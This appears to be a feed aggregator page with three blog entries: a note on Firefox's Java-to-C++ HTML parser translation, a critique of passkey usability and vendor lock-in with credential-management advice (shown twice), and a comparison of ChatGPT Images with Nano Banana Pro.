

2025-12-17T01:48:54+00:00 from Simon Willison's Weblog

firefox parser/html/java/README.txt

TIL (or TIR - Today I was Reminded) that the HTML5 Parser used by Firefox is maintained as Java code (commit history here) and converted to C++ using a custom translation script.You can see that in action by checking out the ~8GB Firefox repository and running:

cd parser/html/java

make sync

make translate

Here's a terminal session where I did that, including the output of git diff showing the updated C++ files.

I did some digging and found that the code that does the translation work lives, weirdly, in the Nu Html Checker repository on GitHub which powers the W3C's validator.w3.org/nu/ validation service!

Here's a snippet from htmlparser/cpptranslate/CppVisitor.java showing how a class declaration is converted into C++:

protected void startClassDeclaration() { printer.print("#define "); printer.print(className); printer.printLn("_cpp__"); printer.printLn(); for (int i = 0; i < Main.H_LIST.length; i++) { String klazz = Main.H_LIST[i]; if (!klazz.equals(javaClassName)) { printer.print("#include \""); printer.print(cppTypes.classPrefix()); printer.print(klazz); printer.printLn(".h\""); } } printer.printLn(); printer.print("#include \""); printer.print(className); printer.printLn(".h\""); printer.printLn(); }

Here's a fascinating blog post from John Resig explaining how validator author Henri Sivonen introduced the new parser into Firefox in 2009.

Tags: c-plus-plus, firefox2, henri-sivonen, java, john-resig, mozilla

Wed, 17 Dec 2025 00:00:00 +0000 from Firstyear's blog-a-log

It's now late into 2025, and just over a year since I wrote my last post on Passkeys. The prevailing dialogue that I see from thought leaders is "addressing common misconceptions" around Passkeys, the implication being that "you just don't understand it correctly" if you have doubts. Clearly I don't understand Passkeys in that case.

And yet, I am here to once again say - yep, it's 2025 and Passkeys still have all the issues I've mentioned before, and a few new ones I've learnt! Let's round up the year together then.

The major change in the last 12 months has been the introduction of the FIDO Credential Exchange Specification.

Most people within the tech community who have dismissed my claim that "Passkeys are a form of vendor lockin" are now pointing at this specification as proof that this claim is now wrong.

"See! Look! You can export your credentials to another Passkey provider if you want! We aren't locking you in!!!"

I have to agree - this is great if you want to change which garden you live inside. However it doesn't help with the continual friction that exists using Passkeys, or the challenges of day to day usage of Passkeys when you have devices from different ecosystems.

So it's very realistic that a user may end up with fragmented Passkeys between their devices, and they may end up not aware they can make this jump between providers, or that they could consolidate their credentials to a single Credential Manager. This ends up in the same position where even though the user could change provider, they may end up feeling locked into one provider because they aren't given the information they need to make an informed decision about how they could use other Credential Managers.

For example, I think it would be very realistic to assume that some users may feel that their Passkeys are bound to only their phone. Or that since their phone was the first device to have Passkeys, that's "just where the Passkeys live".

Let's address one of the biases here - I've been heavily affected by the Apple side of this problem where any Passkeys from Apple's devices can't sync to a non-Apple device. Other vendors often can allow you to sync out of their ecosystem - Microsoft Password Manager and Google Password Manager for example may allow you to sync to other devices (from information I was told on 2025-12-18, that I have partially confirmed, I could still be wrong - and often am.).

This means that for Apple users, you may feel a bit more "trapped" if you use their platform Passkeys compared to other vendors.

Passwords for all their security flaws are easy for a person to grasp. "Something only I know!".

SMS 2FA is easy to use - wait for the message and type in the code. "Something only I can receive".

Yes I know SMS isn't secure, don't come at me.

Beyond that we start to face challenges.

Storing a password into a Credential Manager is an act of trust. Knowing that you dont know the password any more. Knowing you only have to know the password to access the Credential Manager. Being able to conceptualise that storage process and trust it. I can at least see the random password in the Credential Manager so it brings a feeling of safety. I can print that out and it would be annoying but I guess I could type it back in. But it's something I can still conceptualise.

From there TOTP in a Credential Manager is not a difficult jump to make. You can see that random seed, the number changing every 30 seconds, and I already trust the Credential Manager to save my passwords. It's not hard to start to trust TOTP too at this point.

So what about a Passkey?

Passkeys don't have anything tangible I can observe - how are they working? Compared to the Password I can't "see" what makes it secure. I only have the words on the screen to go by. I can't even print it out and keep a copy in case of a disaster.

But moreover, what if I'd never gotten past SMS 2FA - what if I had never used a Credential Manager and learnt to understand and trust how they work? Now suddenly I am on a bigger journey. I now have to shift from "something I know" to "something I trust", without the intermediate steps in the process.

And asking users to trust something that they can't see inside of is a big request. Even today I still get questions from smart security invested technical persons about how Passkeys work. If this confuses security engineers, what about people in other areas with different areas of expertise?

Today I saw this excellent quote in the context of why Passkeys are better than Password and TOTP in a Password Manager:

Individuals having to learn to use password management software and be vigilant against phishing is an industry failure, not a personal success.

Even giving as much benefit of the doubt to this statement, and that the "and" might be load bearing we have to ask - Where are passkeys stored?

So we still have to teach individuals about password (credential) managers, and how Passkeys work so that people trust them. That fundamental truth hasn't changed. But this also adds a natural barrier to Passkey adoption - the same barriers which have affected Credential Manager adoption for the last decade or so.

Not only this - if a person is choosing a password and TOTP over a Passkey (or even recommending them), we have to ask "why is that"? Do we think that it's truly about arrogance? Do we think that this user believes they are more important? Or is there an underlying usability issue at play?

Do we really think that Passkeys come without needing user education? To me it feels like this comment is overlooking the barriers that Passkeys naturally come with.

Maybe I'm fundamentally missing the original point of this comment. Maybe I am completely misinterpretting it. But I still think we need to say if a person chooses password and TOTP over a Passkey even once they are informed of the choices, then Passkeys have failed that user. What could we have done better?

Perhaps one could interpret this statement as you don't need to teach users about Passkeys if they are using their ✨ m a g i c a l ✨ platform Passkey manager since it's so much nicer than a password and TOTP and it just works. And that leads to ...

In economics, vendor lock-in, [...] makes a customer dependent on a vendor for products, unable to use another vendor without substantial switching costs.

See, the big issue that the thought leaders seem to get wrong is that they believe that if you can use FIDO Credential Exchange, then you aren't locked in because you can move between Passkey providers.

The issue is when you try to go against the platform manager, it's the continual friction at each stage of the users experience. It makes the cost to switch high because at each point you encounter friction if you deviate from the vendors intended paths.



For example, consider the Apple Passkey modal:

MacOS 15.7.1 taken on 2025-10-29

The majority of this modal is dedicated to "you should make a Passkey in your Apple Keychain". If you

want to use your Android phone or a Security Key, where would I click? Oh yes, Other Options.

Per Apple's Human Interface Guidelines:

Make buttons easy for people to use. It’s essential to include enough space around a button so that people can visually distinguish it from surrounding components and content. Giving a button enough space is also critical for helping people select or activate it, regardless of the method of input they use.

MacOS 15.7.1 taken on 2025-10-29

When you select Other Options this is what you see - see how Touch ID is still the default, despite

the fact that I already indicated I don't want to use it by selecting Other Options? At this point

I would need to select Security Key and then click again to use my key. Similar for Android Phone.

And guess what - my preferences and choices are never remembered. I guess it's true what they say.

Software engineers don't understand consent, and it shows.

Google Chrome has a similar set of Modals and nudges (though props to Chrome, they at least implicitly activate your security key from the first modal so a power user who knows the trick can use it). So they are just as bad here IMO.

This is what I mean by "vendor lockin". It's not just about where the private keys are stored. It's the continual friction at each step of the interaction when you deviate from the vendors intended path. It's about making it so annoying to use anything else that you settle into one vendors ecosystem. It's about the lack of communication about where Passkeys are stored that tricks users into settling into their vendor ecosystem. That's vendor lock-in.

We still get reports of people losing Passkeys from Apple Keychain. We similarly get reports of Android phones that one day just stop creating new Passkeys, or stop being able to use existing ones. One exceptional story we saw recently was of an Android device that stopped using it's onboard Passkeys and also stopped accepting NFC key. USB CTAP would still function, and all the historical fixes we've seen (such as full device resets) would not work. So now what? I'm not sure of the outcome of this story, but my assumption is there was not a happy ending.

If someone ends up locked out of their accounts because their Passkeys got nuked silently, what are we meant to do to help them? How will they ever trust Passkeys again?

Dr Paris Buttfield-Addison was locked out of their Apple account.

I recommend you read the post, but the side effect - every Passkey they had in an Apple keychain is now unrecoverable.

There is just as much evidence about the same account practices with Google and Microsoft.

I honestly don't think I have to say much else, this is terrifying that every account you own could be destroyed by a single action where you have no recourse.

We still have issues where services that are embracing Passkeys are communicating badly about them. The gold standard of miscommunication came to me a few months ago infact (2025-10-29) when a company emailed me this statement:

Passkeys use your unique features – known as biometrics – like your facial features, your fingerprint or a PIN to let us know that it’s really you. They provide increased security because unlike a password or username, they can’t be shared with anyone, making them phishing resistant.

As someone who is deeply aware of how webauthn works I know that my facial features or fingerprint never really leave my device. However asking my partner (context: my partner is a veternary surgeon, and so I feel justified in claiming that she is a very intelligent and educated woman) to read this, her interpretation was:

So this means a Passkey sends my face or fingerprint over the internet for the service to verify? Is that also why they believe it is phishing resistant because you can't clone my face or my fingerprint?

This is a smart, educated person, with the title of doctor, and even she is concluding that Passkeys are sending biometrics over the internet. What are people in other disciplines going to think? What about people with a cognitive impairment or who do not have access to education about Passkeys?

This kind of messaging that leads people to believe we are sending personal physical features over the internet is harmful because most people will not want to send these data to a remote service. This completely undermines the trust in Passkeys because we are establishing to people that they are personally invasive in a way that username and passwords are not!

And guess what - platform Passkey provider modals/dialogs don't do anything to counter this information and often leave users with the same feeling.

A past complaint was that I had encountered services that only accepted a single Passkey as they assumed you would use a synchronised cloud keychain of some kind. In 2025 I still see a handful of these services, but mostly the large problem sites have now finally allowed you to enrol multiple Passkeys.

But that doesn't stop sites pulling tricks on you.

I've encountered multiple sites that now use authenticatorAttachment options to force you to use

a platform bound Passkey. In other words, they force you into Microsoft, Google or Apple. No password manager,

no security key, no choices.

I won't claim this one as an attempt at "vendor lockin" by the big players, but it is a reflection of what developers believe a Passkey to be - they believe it means a private key stored in one of those vendors devices, and nothing else. So much of this comes from the confused historical origins of Passkeys and we aren't doing anything to change it.

When I have confronted these sites about the mispractice, they pretty much shrugged and said "well no one else has complained so meh". Guess I won't be enrolling a Passkey with you then.

One other site that pulled this said "instead of selecting continue, select this other option and you

get the authenticatorAttachment=cross-platform setting. Except that they could literally do

nothing with authenticatorAttachment and leave it up to the platform modals allowing me the choice

(and fewer friction burns) of choosing where I want to enrol my Passkey.

Another very naughty website attempts to enroll a Passkey on your device with no prior warning or consent when you login, which is very surprising to anyone and seems very deceptive as a practice. Ironically same vendor doesn't use your passkey when you go to sign in again anyway.

Yep, Passkeys Still Have Problems.

But it's not all doom and gloom.

Most of the issues are around platform Passkey providers like Apple, Microsoft or Google, where the power balance is shifted against you as a user.

The best thing you can do as a user, and for anyone in your life you want to help, is to be educated about Credential Managers. Regardless of Passwords, TOTP, Passkeys or anything else, empowering people to manage and think about their online security via a Credential Manager they feel they control and understand is critical - not an "industry failure".

Using a Credential Manager that you have control over shields you from the account lockout and platform blow-up risks that exist with platform Passkeys. Additionally most Credential Managers will allow you to backup your credentials too. It can be a great idea to do this every few months and put the content onto a USB drive in a safe location.

If you do choose to use a platform Passkey provider, you can "emulate" this backup ability by using the credential export function to another Passkey provider, and then do the backups from there.

You can also use a Yubikey as a Credential Manager if you want - modern keys (firmware version 5.7 and greater) can store up to 150 Passkeys on them, so you could consider skipping software Credential Managers entirely for some accounts.

The most critical accounts you own though need some special care. Email is one of those - email generally is the path by which all other credential resets and account recovery flows occur. This means losing your email access is the most devastating loss as anything else could potentially be recovered.

For email, this is why I recommend using hardware security keys (yubikeys are the gold standard here) if you want Passkeys to protect your email. Always keep a strong password and TOTP as an extra recovery path, but don't use it day to day since it can be phished. Ensure these details are physically secure and backed up - again a USB drive or even a print out on paper in a safe and secure location so that you can "bootstrap your accounts" in the case of a major failure.

If you are an Apple or Google employee - change your dialogs to allow remembering choices the user has previously made on sites, or wholesale allow skipping some parts - for example I want to skip straight to Security Key, and maybe I'll choose to go back for something else. But let me make that choice. Similar, make the choice to use different Passkey providers a first-class citizen in the UI, not just a tiny text afterthought.

If you are a developer deploying Passkeys, then don't use any of the pre-filtering Webauthn options or javascript API's. Just leave it to the users platform modals to let the person choose. If you want people to enroll a passkey on sign in, communicate that before you attempt the enrolment. Remember kids, consent is paramount.

But of course - maybe I just "don't understand Passkeys correctly". I am but an underachiving white man on the internet after all.

EDIT: 2025-12-17 - expanded on the password/totp + password manager argument.

EDIT: 2025-12-18 - updated the FIDO credential exchange and lock in sections based on some new information.

Wed, 17 Dec 2025 00:00:00 +0000 from Firstyear's blog-a-log

It's now late into 2025, and just over a year since I wrote my last post on Passkeys. The prevailing dialogue that I see from thought leaders is "addressing common misconceptions" around Passkeys, the implication being that "you just don't understand it correctly" if you have doubts. Clearly I don't understand Passkeys in that case.

And yet, I am here to once again say - yep, it's 2025 and Passkeys still have all the issues I've mentioned before, and a few new ones I've learnt! Let's round up the year together then.

The major change in the last 12 months has been the introduction of the FIDO Credential Exchange Specification.

Most people within the tech community who have dismissed my claim that "Passkeys are a form of vendor lockin" are now pointing at this specification as proof that this claim is now wrong.

"See! Look! You can export your credentials to another Passkey provider if you want! We aren't locking you in!!!"

I have to agree - this is great if you want to change which garden you live inside. However it doesn't help with the continual friction that exists using Passkeys, or the challenges of day to day usage of Passkeys when you have devices from different ecosystems.

So it's very realistic that a user may end up with fragmented Passkeys between their devices, and they may end up not aware they can make this jump between providers, or that they could consolidate their credentials to a single Credential Manager. This ends up in the same position where even though the user could change provider, they may end up feeling locked into one provider because they aren't given the information they need to make an informed decision about how they could use other Credential Managers.

For example, I think it would be very realistic to assume that some users may feel that their Passkeys are bound to only their phone. Or that since their phone was the first device to have Passkeys, that's "just where the Passkeys live".

Let's address one of the biases here - I've been heavily affected by the Apple side of this problem where any Passkeys from Apple's devices can't sync to a non-Apple device. Other vendors often can allow you to sync out of their ecosystem - Microsoft Password Manager and Google Password Manager for example may allow you to sync to other devices (from information I was told on 2025-12-18, that I have partially confirmed, I could still be wrong - and often am.).

This means that for Apple users, you may feel a bit more "trapped" if you use their platform Passkeys compared to other vendors.

Passwords for all their security flaws are easy for a person to grasp. "Something only I know!".

SMS 2FA is easy to use - wait for the message and type in the code. "Something only I can receive".

Yes I know SMS isn't secure, don't come at me.

Beyond that we start to face challenges.

Storing a password into a Credential Manager is an act of trust. Knowing that you dont know the password any more. Knowing you only have to know the password to access the Credential Manager. Being able to conceptualise that storage process and trust it. I can at least see the random password in the Credential Manager so it brings a feeling of safety. I can print that out and it would be annoying but I guess I could type it back in. But it's something I can still conceptualise.

From there TOTP in a Credential Manager is not a difficult jump to make. You can see that random seed, the number changing every 30 seconds, and I already trust the Credential Manager to save my passwords. It's not hard to start to trust TOTP too at this point.

So what about a Passkey?

Passkeys don't have anything tangible I can observe - how are they working? Compared to the Password I can't "see" what makes it secure. I only have the words on the screen to go by. I can't even print it out and keep a copy in case of a disaster.

But moreover, what if I'd never gotten past SMS 2FA - what if I had never used a Credential Manager and learnt to understand and trust how they work? Now suddenly I am on a bigger journey. I now have to shift from "something I know" to "something I trust", without the intermediate steps in the process.

And asking users to trust something that they can't see inside of is a big request. Even today I still get questions from smart security invested technical persons about how Passkeys work. If this confuses security engineers, what about people in other areas with different areas of expertise?

Today I saw this excellent quote in the context of why Passkeys are better than Password and TOTP in a Password Manager:

Individuals having to learn to use password management software and be vigilant against phishing is an industry failure, not a personal success.

Even giving as much benefit of the doubt to this statement, and that the "and" might be load bearing we have to ask - Where are passkeys stored?

So we still have to teach individuals about password (credential) managers, and how Passkeys work so that people trust them. That fundamental truth hasn't changed. But this also adds a natural barrier to Passkey adoption - the same barriers which have affected Credential Manager adoption for the last decade or so.

Not only this - if a person is choosing a password and TOTP over a Passkey (or even recommending them), we have to ask "why is that"? Do we think that it's truly about arrogance? Do we think that this user believes they are more important? Or is there an underlying usability issue at play?

Do we really think that Passkeys come without needing user education? To me it feels like this comment is overlooking the barriers that Passkeys naturally come with.

Maybe I'm fundamentally missing the original point of this comment. Maybe I am completely misinterpretting it. But I still think we need to say if a person chooses password and TOTP over a Passkey even once they are informed of the choices, then Passkeys have failed that user. What could we have done better?

Perhaps one could interpret this statement as you don't need to teach users about Passkeys if they are using their ✨ m a g i c a l ✨ platform Passkey manager since it's so much nicer than a password and TOTP and it just works. And that leads to ...

In economics, vendor lock-in, [...] makes a customer dependent on a vendor for products, unable to use another vendor without substantial switching costs.

See, the big issue that the thought leaders seem to get wrong is that they believe that if you can use FIDO Credential Exchange, then you aren't locked in because you can move between Passkey providers.

The issue is when you try to go against the platform manager, it's the continual friction at each stage of the users experience. It makes the cost to switch high because at each point you encounter friction if you deviate from the vendors intended paths.

For example, consider the Apple Passkey modal:

MacOS 15.7.1 taken on 2025-10-29

The majority of this modal is dedicated to "you should make a Passkey in your Apple Keychain". If you

want to use your Android phone or a Security Key, where would I click? Oh yes, Other Options.

Per Apple's Human Interface Guidelines:

Make buttons easy for people to use. It’s essential to include enough space around a button so that people can visually distinguish it from surrounding components and content. Giving a button enough space is also critical for helping people select or activate it, regardless of the method of input they use.

MacOS 15.7.1 taken on 2025-10-29

When you select Other Options this is what you see - see how Touch ID is still the default, despite

the fact that I already indicated I don't want to use it by selecting Other Options? At this point

I would need to select Security Key and then click again to use my key. Similar for Android Phone.

And guess what - my preferences and choices are never remembered. I guess it's true what they say.

Software engineers don't understand consent, and it shows.

Google Chrome has a similar set of Modals and nudges (though props to Chrome, they at least implicitly activate your security key from the first modal so a power user who knows the trick can use it). So they are just as bad here IMO.

This is what I mean by "vendor lockin". It's not just about where the private keys are stored. It's the continual friction at each step of the interaction when you deviate from the vendors intended path. It's about making it so annoying to use anything else that you settle into one vendors ecosystem. It's about the lack of communication about where Passkeys are stored that tricks users into settling into their vendor ecosystem. That's vendor lock-in.

We still get reports of people losing Passkeys from Apple Keychain. We similarly get reports of Android phones that one day just stop creating new Passkeys, or stop being able to use existing ones. One exceptional story we saw recently was of an Android device that stopped using it's onboard Passkeys and also stopped accepting NFC key. USB CTAP would still function, and all the historical fixes we've seen (such as full device resets) would not work. So now what? I'm not sure of the outcome of this story, but my assumption is there was not a happy ending.

If someone ends up locked out of their accounts because their Passkeys got nuked silently, what are we meant to do to help them? How will they ever trust Passkeys again?

Dr Paris Buttfield-Addison was locked out of their Apple account.

I recommend you read the post, but the side effect - every Passkey they had in an Apple keychain is now unrecoverable.

There is just as much evidence about the same account practices with Google and Microsoft.

I honestly don't think I have to say much else, this is terrifying that every account you own could be destroyed by a single action where you have no recourse.

We still have issues where services that are embracing Passkeys are communicating badly about them. The gold standard of miscommunication came to me a few months ago infact (2025-10-29) when a company emailed me this statement:

Passkeys use your unique features – known as biometrics – like your facial features, your fingerprint or a PIN to let us know that it’s really you. They provide increased security because unlike a password or username, they can’t be shared with anyone, making them phishing resistant.

As someone who is deeply aware of how webauthn works I know that my facial features or fingerprint never really leave my device. However asking my partner (context: my partner is a veternary surgeon, and so I feel justified in claiming that she is a very intelligent and educated woman) to read this, her interpretation was:

So this means a Passkey sends my face or fingerprint over the internet for the service to verify? Is that also why they believe it is phishing resistant because you can't clone my face or my fingerprint?

This is a smart, educated person, with the title of doctor, and even she is concluding that Passkeys are sending biometrics over the internet. What are people in other disciplines going to think? What about people with a cognitive impairment or who do not have access to education about Passkeys?

This kind of messaging that leads people to believe we are sending personal physical features over the internet is harmful because most people will not want to send these data to a remote service. This completely undermines the trust in Passkeys because we are establishing to people that they are personally invasive in a way that username and passwords are not!

And guess what - platform Passkey provider modals/dialogs don't do anything to counter this information and often leave users with the same feeling.

A past complaint was that I had encountered services that only accepted a single Passkey as they assumed you would use a synchronised cloud keychain of some kind. In 2025 I still see a handful of these services, but mostly the large problem sites have now finally allowed you to enrol multiple Passkeys.

But that doesn't stop sites pulling tricks on you.

I've encountered multiple sites that now use authenticatorAttachment options to force you to use

a platform bound Passkey. In other words, they force you into Microsoft, Google or Apple. No password manager,

no security key, no choices.

I won't claim this one as an attempt at "vendor lockin" by the big players, but it is a reflection of what developers believe a Passkey to be - they believe it means a private key stored in one of those vendors devices, and nothing else. So much of this comes from the confused historical origins of Passkeys and we aren't doing anything to change it.

When I have confronted these sites about the mispractice, they pretty much shrugged and said "well no one else has complained so meh". Guess I won't be enrolling a Passkey with you then.

One other site that pulled this said "instead of selecting continue, select this other option and you

get the authenticatorAttachment=cross-platform setting. Except that they could literally do

nothing with authenticatorAttachment and leave it up to the platform modals allowing me the choice

(and fewer friction burns) of choosing where I want to enrol my Passkey.

Another very naughty website attempts to enroll a Passkey on your device with no prior warning or consent when you login, which is very surprising to anyone and seems very deceptive as a practice. Ironically same vendor doesn't use your passkey when you go to sign in again anyway.

Yep, Passkeys Still Have Problems.

But it's not all doom and gloom.

Most of the issues are around platform Passkey providers like Apple, Microsoft or Google, where the power balance is shifted against you as a user.

The best thing you can do as a user, and for anyone in your life you want to help, is to be educated about Credential Managers. Regardless of Passwords, TOTP, Passkeys or anything else, empowering people to manage and think about their online security via a Credential Manager they feel they control and understand is critical - not an "industry failure".

Using a Credential Manager that you have control over shields you from the account lockout and platform blow-up risks that exist with platform Passkeys. Additionally most Credential Managers will allow you to backup your credentials too. It can be a great idea to do this every few months and put the content onto a USB drive in a safe location.

If you do choose to use a platform Passkey provider, you can "emulate" this backup ability by using the credential export function to another Passkey provider, and then do the backups from there.

You can also use a Yubikey as a Credential Manager if you want - modern keys (firmware version 5.7 and greater) can store up to 150 Passkeys on them, so you could consider skipping software Credential Managers entirely for some accounts.

The most critical accounts you own though need some special care. Email is one of those - email generally is the path by which all other credential resets and account recovery flows occur. This means losing your email access is the most devastating loss as anything else could potentially be recovered.

For email, this is why I recommend using hardware security keys (yubikeys are the gold standard here) if you want Passkeys to protect your email. Always keep a strong password and TOTP as an extra recovery path, but don't use it day to day since it can be phished. Ensure these details are physically secure and backed up - again a USB drive or even a print out on paper in a safe and secure location so that you can "bootstrap your accounts" in the case of a major failure.

If you are an Apple or Google employee - change your dialogs to allow remembering choices the user has previously made on sites, or wholesale allow skipping some parts - for example I want to skip straight to Security Key, and maybe I'll choose to go back for something else. But let me make that choice. Similar, make the choice to use different Passkey providers a first-class citizen in the UI, not just a tiny text afterthought.

If you are a developer deploying Passkeys, then don't use any of the pre-filtering Webauthn options or javascript API's. Just leave it to the users platform modals to let the person choose. If you want people to enroll a passkey on sign in, communicate that before you attempt the enrolment. Remember kids, consent is paramount.

But of course - maybe I just "don't understand Passkeys correctly". I am but an underachiving white man on the internet after all.

EDIT: 2025-12-17 - expanded on the password/totp + password manager argument.

EDIT: 2025-12-18 - updated the FIDO credential exchange and lock in sections based on some new information.



2025-12-16T23:59:22+00:00 from Simon Willison's Weblog

The new ChatGPT Images is here

OpenAI shipped an update to their ChatGPT Images feature - the feature that gained them 100 million new users in a week when they first launched it back in March, but has since been eclipsed by Google's Nano Banana and then further by Nana Banana Pro in November.The focus for the new ChatGPT Images is speed and instruction following:

It makes precise edits while keeping details intact, and generates images up to 4x faster

It's also a little cheaper: OpenAI say that the new gpt-image-1.5 API model makes image input and output "20% cheaper in GPT Image 1.5 as compared to GPT Image 1".

I tried a new test prompt against a photo I took of Natalie's ceramic stand at the farmers market a few weeks ago:

Add two kakapos inspecting the pots

Here's the result from the new ChatGPT Images model:

And here's what I got from Nano Banana Pro:

The ChatGPT Kākāpō are a little chonkier, which I think counts as a win.

I was a little less impressed by the result I got for an infographic from the prompt "Infographic explaining how the Datasette open source project works" followed by "Run some extensive searches and gather a bunch of relevant information and then try again" (transcript):

See my Nano Banana Pro post for comparison.

Both models are clearly now usable for text-heavy graphics though, which makes them far more useful than previous generations of this technology.

Tags: ai, kakapo, openai, generative-ai, text-to-image, nano-banana

